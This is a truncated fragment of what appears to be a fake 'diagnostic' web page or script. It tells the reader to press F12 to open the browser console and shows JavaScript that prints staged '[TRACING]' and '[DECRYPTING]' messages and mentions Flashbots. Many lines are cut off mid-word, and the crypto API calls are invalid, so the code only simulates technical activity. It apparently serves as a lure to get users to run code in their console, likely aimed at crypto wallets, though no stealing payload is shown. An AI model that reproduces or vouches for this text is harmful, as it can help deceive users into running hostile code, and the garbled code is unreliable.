
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid co
INSTRUCTION:
Press
F12
// [SECURE_DEBUG] SessionID:
const node_sync = "Flashbots
console.log("%c[START] Syste
console.info("Target: Invali
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(28)}, vault, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"
  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");
